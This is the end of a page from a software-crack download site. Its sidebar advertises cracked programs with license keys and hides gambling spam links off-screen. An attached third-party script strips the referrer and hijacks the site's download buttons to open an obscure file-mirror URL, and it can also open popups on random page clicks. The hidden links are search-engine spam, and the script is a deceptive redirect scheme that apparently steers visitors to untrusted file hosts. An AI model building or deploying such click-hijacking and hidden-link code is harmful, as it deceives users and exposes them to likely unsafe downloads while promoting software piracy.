		<div class="nav-links"><div class="nav-previous"><a href="https://mzcrack.com/abraham-directs-his-servant-to-find-a-wife-for/" rel="prev"><span class="nav-link-text">Previous Post</span><h3 class="entry-title">Abraham Directs His Servant to find a wife for Isaac, after that Disappears</h3></a></div><div class="nav-next"><a href="https://mzcrack.com/potrzebuje-500-zl-na-juz/" rel="next"><span class="nav-link-text">Next Post</span><h3 class="entry-title">Mediolan &#8211; Droga podstawowa, fiskalna i potrzebuje 500 zł na już inicjująca komercyjna Największy rynek Anglii</h3></a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="https://mzcrack.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://mzcrack.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<div class="widget-header"><h3 class="widget-title">Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://mzcrack.com/dl/">After Verification Click &#038; Go to Download Page</a>
											<span class="post-date">June 21, 2025</span>
									</li>
											<li>
					<a href="https://mzcrack.com/r-studio-network-technician-crack/">R-Studio 8.16 Build 180499 Network Edition Crack + License Key 2025</a>
											<span class="post-date">June 8, 2025</span>
									</li>
											<li>
					<a href="https://mzcrack.com/pinnacle-studio-crack/">Pinnacle Studio Crack v24.0.2.219 + Activation Key [Latest] 2025</a>
											<span class="post-date">June 1, 2025</span>
									</li>
											<li>
					<a href="https://mzcrack.com/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-betshop-casino/">Σχέδιο Άρθρου για το Betshop Casino</a>
											<span class="post-date">May 27, 2025</span>
									</li>
					</ul>

		</aside><aside id="block-3" class="widget widget_block clearfix"><div style="position: absolute; left: -66666px">   
<a href="https://www.weloba.com/">VIVA99</a>
<a href="https://web-bukanslot.com/">BUKANSLOT</a>
</div></aside>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Maxwell by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maxwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="maxwell-navigation-js-extra">
/* <![CDATA[ */
var maxwellScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"\u003Csvg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse xlink:href=\"https://mzcrack.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand\"\u003E\u003C/use\u003E \u003C/svg\u003E"};
//# sourceURL=maxwell-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mzcrack.com/wp-content/themes/maxwell/assets/js/navigation.min.js?ver=20220224" id="maxwell-navigation-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"190250051\",\"post\":\"3074\",\"tz\":\"0\",\"srv\":\"mzcrack.com\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "190250051", "3074" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mzcrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mzcrack.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-30 16:13:06 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/056859061c74a572396ad9028367689d073d31601769789586-1769789586/?p=544&pg=1050
body_size: 796
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-544");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-0c000043feb3204643ecbfb2ae75b59c/filemir_697cd89307ee2/?partner=544&cn=36c474c20c66e12d00cb64e55cf2bc8d8c2d859b&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-0c000043feb3204643ecbfb2ae75b59c/filemir_697cd89307ee2/?partner=544&cn=36c474c20c66e12d00cb64e55cf2bc8d8c2d859b&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-544");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-0c000043feb3204643ecbfb2ae75b59c/filemir_697cd89307ee2/?partner=544&cn=36c474c20c66e12d00cb64e55cf2bc8d8c2d859b&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


